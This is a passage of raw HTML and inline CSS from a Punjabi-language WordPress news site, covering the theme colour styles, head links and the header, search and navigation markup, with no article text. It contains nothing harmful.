    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/43003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%a8%e0%a8%be%e0%a8%9c%e0%a8%be%e0%a8%87%e0%a8%9c%e0%a8%bc-%e0%a8%89%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%80-%e0%a8%ae%e0%a9%81%e0%a8%96%e0%a8%a4%e0%a8%be%e0%a8%b0-%e0%a8%85%e0%a9%b0%e0%a8%b8/" />
<link rel='shortlink' href='https://panjabilok.net/?p=43003' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-43003 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਨਾਜਾਇਜ਼ ਉਸਾਰੀ : ਮੁਖਤਾਰ ਅੰਸਾਰੀ ਦੇ 2 ਕਰੀਬੀਆਂ ਦੇ ਘਰਾਂ ’ਤੇ ਚੱਲਿਆ ਬੁਲਡੋਜ਼ਰ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
